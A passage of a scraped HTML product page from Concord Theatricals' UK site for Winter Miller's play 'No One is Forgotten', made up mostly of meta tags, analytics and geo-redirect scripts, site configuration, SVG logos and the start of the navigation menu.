

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/92282/no-one-is-forgotten?variantId=130042
body_size: 16931
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>No One is Forgotten | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="No One is Forgotten | Concord Theatricals" />
<meta property="og:title" content="No One is Forgotten | Concord Theatricals" />
<meta name="twitter:title" content="No One is Forgotten | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/92282/no-one-is-forgotten" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/92282/no-one-is-forgotten" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061523_no_one_is_forgotten_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061523_no_one_is_forgotten_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0061523_no_one_is_forgotten_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Winter Miller’s compelling, brutal, tender and often funny two-hander is
 a story about intimacy, surrender and the will to live for someone 
else." />
<meta property="og:description" content="Winter Miller’s compelling, brutal, tender and often funny two-hander is
 a story about intimacy, surrender and the will to live for someone 
else." />
<meta name="description" content="Winter Miller’s compelling, brutal, tender and often funny two-hander is
 a story about intimacy, surrender and the will to live for someone 
else." />
<meta name="twitter:description" content="Winter Miller’s compelling, brutal, tender and often funny two-hander is
 a story about intimacy, surrender and the will to live for someone 
else." />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Inc.">
  <meta itemprop="color" content="sky-blue">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573708534">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
